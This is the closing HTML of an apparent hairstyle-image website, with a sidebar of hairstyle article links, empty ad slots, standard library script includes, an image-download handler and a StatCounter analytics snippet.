													<li class="list-group-item"><a href="/hairstyles-for-blonde-menrock.html">Hairstyles For Blonde Menrock</a></li>
													<li class="list-group-item"><a href="/hairstyles-for-women-who-are-going-bald.html">Hairstyles For Women Who Are Going Bald</a></li>
													<li class="list-group-item"><a href="/haircuts-with-long-hair-on-top.html">Haircuts With Long Hair On Top</a></li>
													<li class="list-group-item"><a href="/long-ethnic-hairstyles.html">Long Ethnic Hairstyles</a></li>
													<li class="list-group-item"><a href="/men-long-gray-hairstyle.html">Men Long Gray Hairstyle</a></li>
													<li class="list-group-item"><a href="/hairstyle-30-year-old-man.html">Hairstyle 30 Year Old Man</a></li>
													<li class="list-group-item"><a href="/long-hairstyles-30-year-olds.html">Long Hairstyles 30 Year Olds</a></li>
													<li class="list-group-item"><a href="/french-braidswive-hairstyles-for-black-kids.html">French Braidswive Hairstyles For Black Kids</a></li>
						 
						</ul>
					</div>
					<div class="col-sm-12 widget">
					</br><!--ads/responsive.txt-->
						<div class="d-block p-4">
	<center>
		<!-- SIDEBAR ADS -->
	</center>
</div>					</div>
				</div> 
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4">
	<center>
		<!-- BOTTOM BANNER ADS -->
	</center>
</div>				</div>
			</div>
			<div class="row footer">
				<div class="col-md-12 text-center">
					
				</div>
			</div>
		</div>		
	</main>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.4.1/jquery.min.js" integrity="sha256-CSXorXvZcTkaix6Yvo6HppcZGetbYMGWSFlBw8HfCJo=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.12.1/js/all.min.js" integrity="sha256-MAgcygDRahs+F/Nk5Vz387whB4kSK9NXlDN3w58LLq0=" crossorigin="anonymous"></script>	
	<script src="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/js/lightbox.min.js" integrity="sha256-CtKylYan+AJuoH8jrMht1+1PMhMqrKnB8K5g012WN5I=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/downloadjs/1.4.8/download.min.js"></script>
	<!-- Footer CSS JS -->	
	
	
		<script src="https://cdnjs.cloudflare.com/ajax/libs/downloadjs/1.4.8/download.min.js"></script>
	<script type='text/javascript'>
		$(document).ready(function()
	    {
			$(document).on('click','#image-download',function(e)
			{
				e.preventDefault();
				var url = $(this).data('url');
				var title = $(this).data('title');			
				var x=new XMLHttpRequest();
				x.open( "GET", url , true);
				x.responseType="blob";
				x.onload= function(e){download(e.target.response, title, "image/jpg");};
				x.send();
			});
	    });
	</script>
	  <script type="text/javascript">
var sc_project=12412211; 
var sc_invisible=1; 
var sc_security="733b9cfc"; 
</script>
<script type="text/javascript"
src="https://www.statcounter.com/counter/counter.js"
async></script>
<noscript><div class="statcounter"><a title="Web Analytics"
href="https://statcounter.com/" target="_blank"><img
class="statcounter"
src="https://c.statcounter.com/12412211/0/733b9cfc/1/"
alt="Web Analytics"></a></div></noscript>
</body>
</html>